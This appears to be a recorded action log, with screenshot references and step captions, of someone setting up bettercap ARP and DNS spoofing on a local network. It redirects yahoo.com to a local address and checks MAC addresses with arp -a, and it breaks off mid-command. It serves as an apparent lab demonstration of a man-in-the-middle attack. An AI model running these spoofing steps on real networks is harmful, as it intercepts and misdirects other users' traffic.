
{"action": "type", "text": "spoof on"}

{"action": "key", "text": "Return"}

- Run arp -a in Windows Command Prompt and compare the 192.168.1.1 and 192.168.1.100 MACs
{"action": "left_click", "coordinate": [382, 512]}

{"action": "type", "text": "arp -a"}

{"action": "mouse_move", "coordinate": [149, 243]}

{"action": "mouse_move", "coordinate": [150, 238]}

{"action": "mouse_move", "coordinate": [192, 238]}

{"action": "mouse_move", "coordinate": [125, 227]}

{"action": "left_click", "coordinate": [42, 215]}

{"action": "mouse_move", "coordinate": [273, 136]}

{"action": "mouse_move", "coordinate": [253, 140]}

{"action": "mouse_move", "coordinate": [284, 135]}

- Set bettercap's dns.spoof.domains to yahoo.com
{"action": "type", "text": "set d"}

{"action": "type", "text": "ns"}

{"action": "type", "text": ".spoof"}

{"action": "type", "text": "domain"}

{"action": "type", "text": "s yahoo.com"}

- Type set dns.spoof.address 192.168.1.100, then switch to the second terminal tab
{"action": "type", "text": "set dns.sp"}

{"action": "type", "text": "oof"}

{"action": "type", "text": ".address"}

{"action": "type", "text": "192.168.1.1"}
